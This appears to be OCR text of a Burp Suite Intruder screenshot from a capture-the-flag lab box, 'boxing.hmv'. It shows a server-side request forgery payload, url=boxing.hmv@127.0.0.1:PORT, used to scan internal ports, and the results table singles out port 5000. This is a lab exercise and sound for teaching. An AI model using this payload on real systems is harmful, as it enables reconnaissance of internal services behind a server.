 Attack Save 7. Intruder attack of http://staging-env.boxing.hmv
7. Intruder attack of http://staging-env.boxing.hmv Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response receiv... Error Timeout Length Comment
51 5000 200 33 2596
5 22 200 32 1396
63 49155 200 15 1396
6 25 200 5 1396
64 6000 200 5 1396
71 544 200 4 1396
1 80 200 3 25251
15 8080 200 3 1396
19 993 200 3 1396
17 111 200 2 1396
18 995 200 2 1396
Request Response
Pretty Raw Hex \n
1 GET /index.php?url=boxing.hmv@127.0.0.1:5000/ HTTP/1.1
2 Host: staging-env.boxing.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://staging-env.boxing.hmv/
Search 0 highlights